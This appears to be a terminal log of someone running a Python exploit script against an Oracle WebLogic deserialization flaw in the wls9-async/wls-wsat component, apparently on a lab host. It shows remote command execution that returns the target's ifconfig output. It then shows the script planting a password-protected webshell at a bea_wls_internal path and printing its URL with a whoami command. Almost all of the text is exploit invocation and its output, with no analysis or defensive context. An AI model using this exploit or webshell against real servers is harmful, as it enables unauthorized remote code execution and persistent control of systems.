 C:\ \JAVA反序列化\Weblogic wls9-async组件存在反序列化漏洞2
λ python Weblogic_wls-wsat_20190616.py 192.168.63.143 7001 ifconfig unix
eth0 Link encap:Ethernet HWaddr 02:42:ac:12:00:02
inet addr:172.18.0.2 Bcast:172.18.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9475 errors:0 dropped:0 overruns:0 frame:0
TX packets:5088 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:13001002 (13.0 MB) TX bytes:353279 (353.2 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:10 errors:0 dropped:0 overruns:0 frame:0
TX packets:10 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:576 (576.0 B) TX bytes:576 (576.0 B)
C:\ \JAVA反序列化\Weblogic wls9-async组件存在反序列化漏洞2
λ python Weblogic_wls-wsat_20190616.py 192.168.63.143 7001 ifconfig unix 1
shell地址： http://192.168.63.143:7001/bea_wls_internal/webshell.jsp?pwd=z666&cmd=whoami